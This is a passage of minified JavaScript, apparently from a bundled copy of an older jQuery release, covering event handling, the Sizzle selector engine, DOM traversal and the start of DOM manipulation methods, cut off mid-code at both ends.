vt.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||!1===t.returnValue||t.getPreventDefault&&t.getPreventDefault()?i:a):this.type=t,e&&vt.extend(this,e),this.timeStamp=t&&t.timeStamp||vt.now(),this[vt.expando]=!0},vt.Event.prototype={preventDefault:function(){this.isDefaultPrevented=i;var t=this.originalEvent;t&&(t.preventDefault?t.preventDefault():t.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=i;var t=this.originalEvent;t&&(t.stopPropagation&&t.stopPropagation(),t.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=i,this.stopPropagation()},isDefaultPrevented:a,isPropagationStopped:a,isImmediatePropagationStopped:a},vt.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(t,s){vt.event.special[t]={delegateType:s,bindType:s,handle:function(t){var e,i=t.relatedTarget,n=t.handleObj;n.selector;return i&&(i===this||vt.contains(this,i))||(t.type=n.origType,e=n.handler.apply(this,arguments),t.type=s),e}}}),vt.support.submitBubbles||(vt.event.special.submit={setup:function(){if(vt.nodeName(this,"form"))return!1;vt.event.add(this,"click._submit keypress._submit",function(t){var e=t.target,i=vt.nodeName(e,"input")||vt.nodeName(e,"button")?e.form:C;i&&!vt._data(i,"_submit_attached")&&(vt.event.add(i,"submit._submit",function(t){t._submit_bubble=!0}),vt._data(i,"_submit_attached",!0))})},postDispatch:function(t){t._submit_bubble&&(delete t._submit_bubble,this.parentNode&&!t.isTrigger&&vt.event.simulate("submit",this.parentNode,t,!0))},teardown:function(){if(vt.nodeName(this,"form"))return!1;vt.event.remove(this,"._submit")}}),vt.support.changeBubbles||(vt.event.special.change={setup:function(){if(bt.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(vt.event.add(this,"propertychange._change",function(t){"checked"===t.originalEvent.propertyName&&(this._just_changed=!0)}),vt.event.add(this,"click._change",function(t){this._just_changed&&!t.isTrigger&&(this._just_changed=!1),vt.event.simulate("change",this,t,!0)})),!1;vt.event.add(this,"beforeactivate._change",function(t){var e=t.target;bt.test(e.nodeName)&&!vt._data(e,"_change_attached")&&(vt.event.add(e,"change._change",function(t){!this.parentNode||t.isSimulated||t.isTrigger||vt.event.simulate("change",this.parentNode,t,!0)}),vt._data(e,"_change_attached",!0))})},handle:function(t){var e=t.target;if(this!==e||t.isSimulated||t.isTrigger||"radio"!==e.type&&"checkbox"!==e.type)return t.handleObj.handler.apply(this,arguments)},teardown:function(){return vt.event.remove(this,"._change"),!bt.test(this.nodeName)}}),vt.support.focusinBubbles||vt.each({focus:"focusin",blur:"focusout"},function(t,e){var i=0,n=function(t){vt.event.simulate(e,t.target,vt.event.fix(t),!0)};vt.event.special[e]={setup:function(){0==i++&&A.addEventListener(t,n,!0)},teardown:function(){0==--i&&A.removeEventListener(t,n,!0)}}}),vt.fn.extend({on:function(t,e,i,n,s){var r,o;if("object"==typeof t){for(o in"string"!=typeof e&&(i=i||e,e=C),t)this.on(o,e,i,t[o],s);return this}if(null==i&&null==n?(n=e,i=e=C):null==n&&("string"==typeof e?(n=i,i=C):(n=i,i=e,e=C)),!1===n)n=a;else if(!n)return this;return 1===s&&(r=n,(n=function(t){return vt().off(t),r.apply(this,arguments)}).guid=r.guid||(r.guid=vt.guid++)),this.each(function(){vt.event.add(this,t,n,i,e)})},one:function(t,e,i,n){return this.on(t,e,i,n,1)},off:function(t,e,i){var n,s;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,vt(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(s in t)this.off(s,e,t[s]);return this}return!1!==e&&"function"!=typeof e||(i=e,e=C),!1===i&&(i=a),this.each(function(){vt.event.remove(this,t,i,e)})},bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},live:function(t,e,i){return vt(this.context).on(t,this.selector,e,i),this},die:function(t,e){return vt(this.context).off(t,this.selector||"**",e),this},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)},trigger:function(t,e){return this.each(function(){vt.event.trigger(t,e,this)})},triggerHandler:function(t,e){if(this[0])return vt.event.trigger(t,e,this[0],!0)},toggle:function(i){var n=arguments,t=i.guid||vt.guid++,s=0,e=function(t){var e=(vt._data(this,"lastToggle"+i.guid)||0)%s;return vt._data(this,"lastToggle"+i.guid,e+1),t.preventDefault(),n[e].apply(this,arguments)||!1};for(e.guid=t;s<n.length;)n[s++].guid=t;return this.click(e)},hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),vt.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(t,i){vt.fn[i]=function(t,e){return null==e&&(e=t,t=null),0<arguments.length?this.on(i,null,t,e):this.trigger(i)},xt.test(i)&&(vt.event.fixHooks[i]=vt.event.keyHooks),kt.test(i)&&(vt.event.fixHooks[i]=vt.event.mouseHooks)}),function(t,e){function w(t,e,i,n){i=i||[];var s,r,o,a,l=(e=e||L).nodeType;if(!t||"string"!=typeof t)return i;if(1!==l&&9!==l)return[];if(!(o=g(e))&&!n&&(s=rt.exec(t)))if(a=s[1]){if(9===l){if(!(r=e.getElementById(a))||!r.parentNode)return i;if(r.id===a)return i.push(r),i}else if(e.ownerDocument&&(r=e.ownerDocument.getElementById(a))&&m(e,r)&&r.id===a)return i.push(r),i}else{if(s[2])return j.apply(i,B.call(e.getElementsByTagName(t),0)),i;if((a=s[3])&&gt&&e.getElementsByClassName)return j.apply(i,B.call(e.getElementsByClassName(a),0)),i}return h(t.replace(et,"$1"),e,i,n,o)}function i(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function n(i){return function(t){var e=t.nodeName.toLowerCase();return("input"===e||"button"===e)&&t.type===i}}function s(o){return V(function(r){return r=+r,V(function(t,e){for(var i,n=o([],t.length,r),s=n.length;s--;)t[i=n[s]]&&(t[i]=!(e[i]=t[i]))})})}function u(t,e,i){if(t===e)return i;for(var n=t.nextSibling;n;){if(n===e)return-1;n=n.nextSibling}return 1}function c(t,e){var i,n,s,r,o,a,l,h=Y[N][t];if(h)return e?0:h.slice(0);for(o=t,a=[],l=C.preFilter;o;){for(r in i&&!(n=it.exec(o))||(n&&(o=o.slice(n[0].length)),a.push(s=[])),i=!1,(n=nt.exec(o))&&(s.push(i=new H(n.shift())),o=o.slice(i.length),i.type=n[0].replace(et," ")),C.filter)!(n=ut[r].exec(o))||l[r]&&!(n=l[r](n,L,!0))||(s.push(i=new H(n.shift())),o=o.slice(i.length),i.type=r,i.matches=n);if(!i)break}return e?o.length:o?w.error(t):Y(t,a).slice(0)}function d(o,t,e){var a=t.dir,l=e&&"parentNode"===t.dir,h=F++;return t.first?function(t,e,i){for(;t=t[a];)if(l||1===t.nodeType)return o(t,e,i)}:function(t,e,i){if(i){for(;t=t[a];)if((l||1===t.nodeType)&&o(t,e,i))return t}else for(var n,s=z+" "+h+" ",r=s+k;t=t[a];)if(l||1===t.nodeType){if((n=t[N])===r)return t.sizset;if("string"==typeof n&&0===n.indexOf(s)){if(t.sizset)return t}else{if(t[N]=r,o(t,e,i))return t.sizset=!0,t;t.sizset=!1}}}}function p(s){return 1<s.length?function(t,e,i){for(var n=s.length;n--;)if(!s[n](t,e,i))return!1;return!0}:s[0]}function x(t,e,i,n,s){for(var r,o=[],a=0,l=t.length,h=null!=e;a<l;a++)(r=t[a])&&(i&&!i(r,n,s)||(o.push(r),h&&e.push(a)));return o}function y(p,f,g,m,v,t){return m&&!m[N]&&(m=y(m)),v&&!v[N]&&(v=y(v,t)),V(function(t,e,i,n){if(!t||!v){var s,r,o,a=[],l=[],h=e.length,u=t||function(t,e,i,n){for(var s=0,r=e.length;s<r;s++)w(t,e[s],i,n);return i}(f||"*",i.nodeType?[i]:i,[],t),c=!p||!t&&f?u:x(u,a,p,i,n),d=g?v||(t?p:h||m)?[]:e:c;if(g&&g(c,d,i,n),m)for(o=x(d,l),m(o,[],i,n),s=o.length;s--;)(r=o[s])&&(d[l[s]]=!(c[l[s]]=r));if(t)for(s=p&&d.length;s--;)(r=d[s])&&(t[a[s]]=!(e[a[s]]=r));else d=x(d===e?d.splice(h,d.length):d),v?v(null,e,d,n):j.apply(e,d)}})}function f(t){for(var n,e,i,s=t.length,r=C.relative[t[0].type],o=r||C.relative[" "],a=r?1:0,l=d(function(t){return t===n},o,!0),h=d(function(t){return-1<W.call(n,t)},o,!0),u=[function(t,e,i){return!r&&(i||e!==S)||((n=e).nodeType?l(t,e,i):h(t,e,i))}];a<s;a++)if(e=C.relative[t[a].type])u=[d(p(u),e)];else{if((e=C.filter[t[a].type].apply(null,t[a].matches))[N]){for(i=++a;i<s&&!C.relative[t[i].type];i++);return y(1<a&&p(u),1<a&&t.slice(0,a-1).join("").replace(et,"$1"),e,a<i&&f(t.slice(a,i)),i<s&&f(t=t.slice(i)),i<s&&t.join(""))}u.push(e)}return p(u)}function h(t,e,i,n,s){var r,o,a,l,h,u=c(t);u.length;if(!n&&1===u.length){if(2<(o=u[0]=u[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===e.nodeType&&!s&&C.relative[o[1].type]){if(!(e=C.find.ID(a.matches[0].replace(ht,""),e,s)[0]))return i;t=t.slice(o.shift().length)}for(r=ut.POS.test(t)?-1:o.length-1;0<=r&&(a=o[r],!C.relative[l=a.type]);r--)if((h=C.find[l])&&(n=h(a.matches[0].replace(ht,""),ot.test(o[0].type)&&e.parentNode||e,s))){if(o.splice(r,1),!(t=n.length&&o.join("")))return j.apply(i,B.call(n,0)),i;break}}return v(t,u)(n,e,s,i,ot.test(t)),i}function r(){}var k,o,C,a,g,m,v,l,b,S,_,M,D,T,E,P,O,I,A="undefined",N=("sizcache"+Math.random()).replace(".",""),H=String,L=t.document,R=L.documentElement,z=0,F=0,$=[].pop,j=[].push,B=[].slice,W=[].indexOf||function(t){for(var e=0,i=this.length;e<i;e++)if(this[e]===t)return e;return-1},V=function(t,e){return t[N]=null==e||e,t},q=function(){var i={},n=[];return V(function(t,e){return n.push(t)>C.cacheLength&&delete i[n.shift()],i[t]=e},i)},U=q(),Y=q(),K=q(),X="[\\x20\\t\\r\\n\\f]",Q="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",J=Q.replace("w","w#"),G="\\["+X+"*("+Q+")"+X+"*(?:([*^$|!~]?=)"+X+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+J+")|)|)"+X+"*\\]",Z=":("+Q+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+G+")|[^:]|\\\\.)*|.*))\\)|)",tt=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+X+"*((?:-\\d)?\\d*)"+X+"*\\)|)(?=[^-]|$)",et=new RegExp("^"+X+"+|((?:^|[^\\\\])(?:\\\\.)*)"+X+"+$","g"),it=new RegExp("^"+X+"*,"+X+"*"),nt=new RegExp("^"+X+"*([\\x20\\t\\r\\n\\f>+~])"+X+"*"),st=new RegExp(Z),rt=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,ot=/[\x20\t\r\n\f]*[+~]/,at=/h\d/i,lt=/input|select|textarea|button/i,ht=/\\(?!\\)/g,ut={ID:new RegExp("^#("+Q+")"),CLASS:new RegExp("^\\.("+Q+")"),NAME:new RegExp("^\\[name=['\"]?("+Q+")['\"]?\\]"),TAG:new RegExp("^("+Q.replace("w","w*")+")"),ATTR:new RegExp("^"+G),PSEUDO:new RegExp("^"+Z),POS:new RegExp(tt,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+X+"*(even|odd|(([+-]|)(\\d*)n|)"+X+"*(?:([+-]|)"+X+"*(\\d+)|))"+X+"*\\)|)","i"),needsContext:new RegExp("^"+X+"*[>+~]|"+tt,"i")},ct=function(t){var e=L.createElement("div");try{return t(e)}catch(t){return!1}finally{e=null}},dt=ct(function(t){return t.appendChild(L.createComment("")),!t.getElementsByTagName("*").length}),pt=ct(function(t){return t.innerHTML="<a href='#'></a>",t.firstChild&&typeof t.firstChild.getAttribute!==A&&"#"===t.firstChild.getAttribute("href")}),ft=ct(function(t){t.innerHTML="<select></select>";var e=typeof t.lastChild.getAttribute("multiple");return"boolean"!==e&&"string"!==e}),gt=ct(function(t){return t.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!(!t.getElementsByClassName||!t.getElementsByClassName("e").length)&&(t.lastChild.className="e",2===t.getElementsByClassName("e").length)}),mt=ct(function(t){t.id=N+0,t.innerHTML="<a name='"+N+"'></a><div name='"+N+"'></div>",R.insertBefore(t,R.firstChild);var e=L.getElementsByName&&L.getElementsByName(N).length===2+L.getElementsByName(N+0).length;return o=!L.getElementById(N),R.removeChild(t),e});try{B.call(R.childNodes,0)[0].nodeType}catch(t){B=function(t){for(var e,i=[];e=this[t];t++)i.push(e);return i}}w.matches=function(t,e){return w(t,null,null,e)},w.matchesSelector=function(t,e){return 0<w(e,null,null,[t]).length},a=w.getText=function(t){var e,i="",n=0,s=t.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=a(t)}else if(3===s||4===s)return t.nodeValue}else for(;e=t[n];n++)i+=a(e);return i},g=w.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},m=w.contains=R.contains?function(t,e){var i=9===t.nodeType?t.documentElement:t,n=e&&e.parentNode;return t===n||!!(n&&1===n.nodeType&&i.contains&&i.contains(n))}:R.compareDocumentPosition?function(t,e){return e&&!!(16&t.compareDocumentPosition(e))}:function(t,e){for(;e=e.parentNode;)if(e===t)return!0;return!1},w.attr=function(t,e){var i,n=g(t);return n||(e=e.toLowerCase()),(i=C.attrHandle[e])?i(t):n||ft?t.getAttribute(e):(i=t.getAttributeNode(e))?"boolean"==typeof t[e]?t[e]?e:null:i.specified?i.value:null:null},C=w.selectors={cacheLength:50,createPseudo:V,match:ut,attrHandle:pt?{}:{href:function(t){return t.getAttribute("href",2)},type:function(t){return t.getAttribute("type")}},find:{ID:o?function(t,e,i){if(typeof e.getElementById!==A&&!i){var n=e.getElementById(t);return n&&n.parentNode?[n]:[]}}:function(t,e,i){if(typeof e.getElementById!==A&&!i){var n=e.getElementById(t);return n?n.id===t||typeof n.getAttributeNode!==A&&n.getAttributeNode("id").value===t?[n]:void 0:[]}},TAG:dt?function(t,e){if(typeof e.getElementsByTagName!==A)return e.getElementsByTagName(t)}:function(t,e){var i=e.getElementsByTagName(t);if("*"===t){for(var n,s=[],r=0;n=i[r];r++)1===n.nodeType&&s.push(n);return s}return i},NAME:mt&&function(t,e){if(typeof e.getElementsByName!==A)return e.getElementsByName(name)},CLASS:gt&&function(t,e,i){if(typeof e.getElementsByClassName!==A&&!i)return e.getElementsByClassName(t)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(ht,""),t[3]=(t[4]||t[5]||"").replace(ht,""),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1]?(t[2]||w.error(t[0]),t[3]=+(t[3]?t[4]+(t[5]||1):2*("even"===t[2]||"odd"===t[2])),t[4]=+(t[6]+t[7]||"odd"===t[2])):t[2]&&w.error(t[0]),t},PSEUDO:function(t){var e,i;return ut.CHILD.test(t[0])?null:(t[3]?t[2]=t[3]:(e=t[4])&&(st.test(e)&&(i=c(e,!0))&&(i=e.indexOf(")",e.length-i)-e.length)&&(e=e.slice(0,i),t[0]=t[0].slice(0,i)),t[2]=e),t.slice(0,3))}},filter:{ID:o?function(e){return e=e.replace(ht,""),function(t){return t.id===e}}:function(i){return i=i.replace(ht,""),function(t){var e=typeof t.getAttributeNode!==A&&t.getAttributeNode("id");return e&&e.value===i}},TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(ht,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(t){var e=U[N][t];return e||(e=U(t,new RegExp("(^|"+X+")"+t+"("+X+"|$)"))),function(t){return e.test(t.className||typeof t.getAttribute!==A&&t.getAttribute("class")||"")}},ATTR:function(n,s,r){return function(t,e){var i=w.attr(t,n);return null==i?"!="===s:!s||(i+="","="===s?i===r:"!="===s?i!==r:"^="===s?r&&0===i.indexOf(r):"*="===s?r&&-1<i.indexOf(r):"$="===s?r&&i.substr(i.length-r.length)===r:"~="===s?-1<(" "+i+" ").indexOf(r):"|="===s&&(i===r||i.substr(0,r.length+1)===r+"-"))}},CHILD:function(i,t,s,r){return"nth"===i?function(t){var e,i,n=t.parentNode;if(1===s&&0===r)return!0;if(n)for(i=0,e=n.firstChild;e&&(1!==e.nodeType||(i++,t!==e));e=e.nextSibling);return(i-=r)===s||i%s==0&&0<=i/s}:function(t){var e=t;switch(i){case"only":case"first":for(;e=e.previousSibling;)if(1===e.nodeType)return!1;if("first"===i)return!0;e=t;case"last":for(;e=e.nextSibling;)if(1===e.nodeType)return!1;return!0}}},PSEUDO:function(t,r){var e,o=C.pseudos[t]||C.setFilters[t.toLowerCase()]||w.error("unsupported pseudo: "+t);return o[N]?o(r):1<o.length?(e=[t,t,"",r],C.setFilters.hasOwnProperty(t.toLowerCase())?V(function(t,e){for(var i,n=o(t,r),s=n.length;s--;)t[i=W.call(t,n[s])]=!(e[i]=n[s])}):function(t){return o(t,0,e)}):o}},pseudos:{not:V(function(t){var n=[],s=[],a=v(t.replace(et,"$1"));return a[N]?V(function(t,e,i,n){for(var s,r=a(t,null,n,[]),o=t.length;o--;)(s=r[o])&&(t[o]=!(e[o]=s))}):function(t,e,i){return n[0]=t,a(n,null,i,s),!s.pop()}}),has:V(function(e){return function(t){return 0<w(e,t).length}}),contains:V(function(e){return function(t){return-1<(t.textContent||t.innerText||a(t)).indexOf(e)}}),enabled:function(t){return!1===t.disabled},disabled:function(t){return!0===t.disabled},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},parent:function(t){return!C.pseudos.empty(t)},empty:function(t){var e;for(t=t.firstChild;t;){if("@"<t.nodeName||3===(e=t.nodeType)||4===e)return!1;t=t.nextSibling}return!0},header:function(t){return at.test(t.nodeName)},text:function(t){var e,i;return"input"===t.nodeName.toLowerCase()&&"text"===(e=t.type)&&(null==(i=t.getAttribute("type"))||i.toLowerCase()===e)},radio:i("radio"),checkbox:i("checkbox"),file:i("file"),password:i("password"),image:i("image"),submit:n("submit"),reset:n("reset"),button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},input:function(t){return lt.test(t.nodeName)},focus:function(t){var e=t.ownerDocument;return t===e.activeElement&&(!e.hasFocus||e.hasFocus())&&!(!t.type&&!t.href)},active:function(t){return t===t.ownerDocument.activeElement},first:s(function(t,e,i){return[0]}),last:s(function(t,e,i){return[e-1]}),eq:s(function(t,e,i){return[i<0?i+e:i]}),even:s(function(t,e,i){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:s(function(t,e,i){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:s(function(t,e,i){for(var n=i<0?i+e:i;0<=--n;)t.push(n);return t}),gt:s(function(t,e,i){for(var n=i<0?i+e:i;++n<e;)t.push(n);return t})}},l=R.compareDocumentPosition?function(t,e){return t===e?(b=!0,0):(t.compareDocumentPosition&&e.compareDocumentPosition?4&t.compareDocumentPosition(e):t.compareDocumentPosition)?-1:1}:function(t,e){if(t===e)return b=!0,0;if(t.sourceIndex&&e.sourceIndex)return t.sourceIndex-e.sourceIndex;var i,n,s=[],r=[],o=t.parentNode,a=e.parentNode,l=o;if(o===a)return u(t,e);if(!o)return-1;if(!a)return 1;for(;l;)s.unshift(l),l=l.parentNode;for(l=a;l;)r.unshift(l),l=l.parentNode;i=s.length,n=r.length;for(var h=0;h<i&&h<n;h++)if(s[h]!==r[h])return u(s[h],r[h]);return h===i?u(t,r[h],-1):u(s[h],e,1)},[0,0].sort(l),_=!b,w.uniqueSort=function(t){var e,i=1;if(b=_,t.sort(l),b)for(;e=t[i];i++)e===t[i-1]&&t.splice(i--,1);return t},w.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},v=w.compile=function(t,e){var i,m,v,y,b,_,n=[],s=[],r=K[N][t];if(!r){for(e||(e=c(t)),i=e.length;i--;)(r=f(e[i]))[N]?n.push(r):s.push(r);r=K(t,(m=s,y=0<(v=n).length,b=0<m.length,(_=function(t,e,i,n,s){var r,o,a,l=[],h=0,u="0",c=t&&[],d=null!=s,p=S,f=t||b&&C.find.TAG("*",s&&e.parentNode||e),g=z+=null==p?1:Math.E;for(d&&(S=e!==L&&e,k=_.el);null!=(r=f[u]);u++){if(b&&r){for(o=0;a=m[o];o++)if(a(r,e,i)){n.push(r);break}d&&(z=g,k=++_.el)}y&&((r=!a&&r)&&h--,t&&c.push(r))}if(h+=u,y&&u!==h){for(o=0;a=v[o];o++)a(c,l,e,i);if(t){if(0<h)for(;u--;)c[u]||l[u]||(l[u]=$.call(n));l=x(l)}j.apply(n,l),d&&!t&&0<l.length&&1<h+v.length&&w.uniqueSort(n)}return d&&(z=g,S=p),c}).el=0,y?V(_):_))}return r},L.querySelectorAll&&(D=h,T=/'|\\/g,E=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,P=[":focus"],O=[":active",":focus"],I=R.matchesSelector||R.mozMatchesSelector||R.webkitMatchesSelector||R.oMatchesSelector||R.msMatchesSelector,ct(function(t){t.innerHTML="<select><option selected=''></option></select>",t.querySelectorAll("[selected]").length||P.push("\\["+X+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),t.querySelectorAll(":checked").length||P.push(":checked")}),ct(function(t){t.innerHTML="<p test=''></p>",t.querySelectorAll("[test^='']").length&&P.push("[*^$]="+X+"*(?:\"\"|'')"),t.innerHTML="<input type='hidden'/>",t.querySelectorAll(":enabled").length||P.push(":enabled",":disabled")}),P=new RegExp(P.join("|")),h=function(t,e,i,n,s){if(!(n||s||P&&P.test(t))){var r,o,a=!0,l=N,h=e,u=9===e.nodeType&&t;if(1===e.nodeType&&"object"!==e.nodeName.toLowerCase()){for(r=c(t),(a=e.getAttribute("id"))?l=a.replace(T,"\\$&"):e.setAttribute("id",l),l="[id='"+l+"'] ",o=r.length;o--;)r[o]=l+r[o].join("");h=ot.test(t)&&e.parentNode||e,u=r.join(",")}if(u)try{return j.apply(i,B.call(h.querySelectorAll(u),0)),i}catch(t){}finally{a||e.removeAttribute("id")}}return D(t,e,i,n,s)},I&&(ct(function(t){M=I.call(t,"div");try{I.call(t,"[test!='']:sizzle"),O.push("!=",Z)}catch(t){}}),O=new RegExp(O.join("|")),w.matchesSelector=function(t,e){if(e=e.replace(E,"='$1']"),!(g(t)||O.test(e)||P&&P.test(e)))try{var i=I.call(t,e);if(i||M||t.document&&11!==t.document.nodeType)return i}catch(t){}return 0<w(e,null,null,[t]).length})),C.pseudos.nth=C.pseudos.eq,C.filters=r.prototype=C.pseudos,C.setFilters=new r,w.attr=vt.attr,vt.find=w,vt.expr=w.selectors,vt.expr[":"]=vt.expr.pseudos,vt.unique=w.uniqueSort,vt.text=w.getText,vt.isXMLDoc=w.isXML,vt.contains=w.contains}(m);var Mt=/Until$/,Dt=/^(?:parents|prev(?:Until|All))/,Tt=/^.[^:#\[\.,]*$/,Et=vt.expr.match.needsContext,Pt={children:!0,contents:!0,next:!0,prev:!0};vt.fn.extend({find:function(t){var e,i,n,s,r,o,a=this;if("string"!=typeof t)return vt(t).filter(function(){for(e=0,i=a.length;e<i;e++)if(vt.contains(a[e],this))return!0});for(o=this.pushStack("","find",t),e=0,i=this.length;e<i;e++)if(n=o.length,vt.find(t,this[e],o),0<e)for(s=n;s<o.length;s++)for(r=0;r<n;r++)if(o[r]===o[s]){o.splice(s--,1);break}return o},has:function(t){var e,i=vt(t,this),n=i.length;return this.filter(function(){for(e=0;e<n;e++)if(vt.contains(this,i[e]))return!0})},not:function(t){return this.pushStack(n(this,t,!1),"not",t)},filter:function(t){return this.pushStack(n(this,t,!0),"filter",t)},is:function(t){return!!t&&("string"==typeof t?Et.test(t)?0<=vt(t,this.context).index(this[0]):0<vt.filter(t,this).length:0<this.filter(t).length)},closest:function(t,e){for(var i,n=0,s=this.length,r=[],o=Et.test(t)||"string"!=typeof t?vt(t,e||this.context):0;n<s;n++)for(i=this[n];i&&i.ownerDocument&&i!==e&&11!==i.nodeType;){if(o?-1<o.index(i):vt.find.matchesSelector(i,t)){r.push(i);break}i=i.parentNode}return r=1<r.length?vt.unique(r):r,this.pushStack(r,"closest",t)},index:function(t){return t?"string"==typeof t?vt.inArray(this[0],vt(t)):vt.inArray(t.jquery?t[0]:t,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(t,e){var i="string"==typeof t?vt(t,e):vt.makeArray(t&&t.nodeType?[t]:t),n=vt.merge(this.get(),i);return this.pushStack(s(i[0])||s(n[0])?n:vt.unique(n))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),vt.fn.andSelf=vt.fn.addBack,vt.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return vt.dir(t,"parentNode")},parentsUntil:function(t,e,i){return vt.dir(t,"parentNode",i)},next:function(t){return e(t,"nextSibling")},prev:function(t){return e(t,"previousSibling")},nextAll:function(t){return vt.dir(t,"nextSibling")},prevAll:function(t){return vt.dir(t,"previousSibling")},nextUntil:function(t,e,i){return vt.dir(t,"nextSibling",i)},prevUntil:function(t,e,i){return vt.dir(t,"previousSibling",i)},siblings:function(t){return vt.sibling((t.parentNode||{}).firstChild,t)},children:function(t){return vt.sibling(t.firstChild)},contents:function(t){return vt.nodeName(t,"iframe")?t.contentDocument||t.contentWindow.document:vt.merge([],t.childNodes)}},function(n,s){vt.fn[n]=function(t,e){var i=vt.map(this,s,t);return Mt.test(n)||(e=t),e&&"string"==typeof e&&(i=vt.filter(e,i)),i=1<this.length&&!Pt[n]?vt.unique(i):i,1<this.length&&Dt.test(n)&&(i=i.reverse()),this.pushStack(i,n,F.call(arguments).join(","))}}),vt.extend({filter:function(t,e,i){return i&&(t=":not("+t+")"),1===e.length?vt.find.matchesSelector(e[0],t)?[e[0]]:[]:vt.find.matches(t,e)},dir:function(t,e,i){for(var n=[],s=t[e];s&&9!==s.nodeType&&(i===C||1!==s.nodeType||!vt(s).is(i));)1===s.nodeType&&n.push(s),s=s[e];return n},sibling:function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i}});var Ot,It,At="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Nt=/ jQuery\d+="(?:null|\d+)"/g,Ht=/^\s+/,Lt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Rt=/<([\w:]+)/,zt=/<tbody/i,Ft=/<|&#?\w+;/,$t=/<(?:script|style|link)/i,jt=/<(?:script|object|embed|option|style)/i,Bt=new RegExp("<(?:"+At+")[\\s/>]","i"),Wt=/^(?:checkbox|radio)$/,Vt=/checked\s*(?:[^=]|=\s*.checked.)/i,qt=/\/(java|ecma)script/i,Ut=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Yt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Kt=v(A),Xt=Kt.appendChild(A.createElement("div"));Yt.optgroup=Yt.option,Yt.tbody=Yt.tfoot=Yt.colgroup=Yt.caption=Yt.thead,Yt.th=Yt.td,vt.support.htmlSerialize||(Yt._default=[1,"X<div>","</div>"]),vt.fn.extend({text:function(t){return vt.access(this,function(t){return t===C?vt.text(this):this.empty().append((this[0]&&this[0].ownerDocument||A).createTextNode(t))},null,t,arguments.length)},wrapAll:function(e){if(vt.isFunction(e))return this.each(function(t){vt(this).wrapAll(e.call(this,t))});if(this[0]){var t=vt(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var t=this;t.firstChild&&1===t.firstChild.nodeType;)t=t.firstChild;return t}).append(this)}return this},wrapInner:function(i){return vt.isFunction(i)?this.each(function(t){vt(this).wrapInner(i.call(this,t))}):this.each(function(){var t=vt(this),e=t.contents();e.length?e.wrapAll(i):t.append(i)})},wrap:function(e){var i=vt.isFunction(e);return this.each(function(t){vt(this).wrapAll(i?e.call(this,t):e)})},unwrap:function(){return this.parent().each(function(){vt.nodeName(this,"body")||vt(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(t){1!==this.nodeType&&11!==this.nodeType||this.appendChild(t)})},prepend:function(){return this.domManip(arguments,!0,function(t){1!==this.nodeType&&11!==this.nodeType||this.insertBefore(t,this.firstChild)})},before:function(){if(!s(this[0]))return this.domManip(arguments,!1,function(t){this.parentNode.insertBefore(t,this)});if(arguments.length){var 